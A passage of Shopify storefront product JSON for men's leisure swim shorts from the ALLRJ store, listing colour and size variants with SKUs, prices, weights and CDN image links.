Green","option2":"L","option3":null,"sku":"CJYD180050922VE","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ L","public_title":"Fluorescent Green \/ L","options":["Fluorescent Green","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261057776,"title":"Fluorescent Green \/ M","option1":"Fluorescent Green","option2":"M","option3":null,"sku":"CJYD180050921UF","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ M","public_title":"Fluorescent Green \/ M","options":["Fluorescent Green","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261090544,"title":"Fluorescent Green \/ XL","option1":"Fluorescent Green","option2":"XL","option3":null,"sku":"CJYD180050923WD","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ XL","public_title":"Fluorescent Green \/ XL","options":["Fluorescent Green","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261123312,"title":"Fluorescent Green \/ XXL","option1":"Fluorescent Green","option2":"XXL","option3":null,"sku":"CJYD180050924XC","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ XXL","public_title":"Fluorescent Green \/ XXL","options":["Fluorescent Green","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261156080,"title":"Fluorescent Green \/ XXXL","option1":"Fluorescent Green","option2":"XXXL","option3":null,"sku":"CJYD180050925YB","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ XXXL","public_title":"Fluorescent Green \/ XXXL","options":["Fluorescent Green","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261188848,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"CJYD180050927AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261221616,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"CJYD180050926ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261254384,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"CJYD180050928BY","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261287152,"title":"Gray \/ XXL","option1":"Gray","option2":"XXL","option3":null,"sku":"CJYD180050929CX","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ XXL","public_title":"Gray \/ XXL","options":["Gray","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261319920,"title":"Gray \/ XXXL","option1":"Gray","option2":"XXXL","option3":null,"sku":"CJYD180050930DW","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ XXXL","public_title":"Gray \/ XXXL","options":["Gray","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261352688,"title":"Sapphire Blue \/ L","option1":"Sapphire Blue","option2":"L","option3":null,"sku":"CJYD180050902BY","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ L","public_title":"Sapphire Blue \/ L","options":["Sapphire Blue","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261385456,"title":"Sapphire Blue \/ M","option1":"Sapphire Blue","option2":"M","option3":null,"sku":"CJYD180050901AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ M","public_title":"Sapphire Blue \/ M","options":["Sapphire Blue","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261418224,"title":"Sapphire Blue \/ XL","option1":"Sapphire Blue","option2":"XL","option3":null,"sku":"CJYD180050903CX","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ XL","public_title":"Sapphire Blue \/ XL","options":["Sapphire Blue","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261450992,"title":"Sapphire Blue \/ XXL","option1":"Sapphire Blue","option2":"XXL","option3":null,"sku":"CJYD180050904DW","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ XXL","public_title":"Sapphire Blue \/ XXL","options":["Sapphire Blue","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261483760,"title":"Sapphire Blue \/ XXXL","option1":"Sapphire Blue","option2":"XXXL","option3":null,"sku":"CJYD180050905EV","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ XXXL","public_title":"Sapphire Blue \/ XXXL","options":["Sapphire Blue","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261516528,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJYD180050917QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ L","public_title":"White \/ L","options":["White","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261549296,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJYD180050916PK","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ M","public_title":"White \/ M","options":["White","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261582064,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJYD180050918RI","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261614832,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"CJYD180050919SH","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261647600,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"CJYD180050920TG","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1659398.png?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5365015.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1227963.jpg?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5716817.jpg?v=1766122099"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101","options":[{"name":"Color","position":1,"values":["Black","Blue","Fluorescent Green","Gray","Sapphire Blue","White"]},{"name":"size","position":2,"values":["L","M","XL","XXL","XXXL"]}],"url":"\/de\/products\/mens-fashion-running-exercise-shorts","media":[{"alt":"Men's leisure swim shorts - ALLRJ","id":35964576530672,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101","width":1024},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375464688,"position":8,"preview_image":{"aspect_ratio":1.332,"height":193,"width":257,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1659398.png?v=1766122100"},"aspect_ratio":1.332,"height":193,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1659398.png?v=1766122100","width":257},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115381559536,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5365015.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5365015.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115381592304,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1227963.jpg?v=1766122100"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1227963.jpg?v=1766122100","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115381821680,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5716817.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5716817.jpg?v=1766122099","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
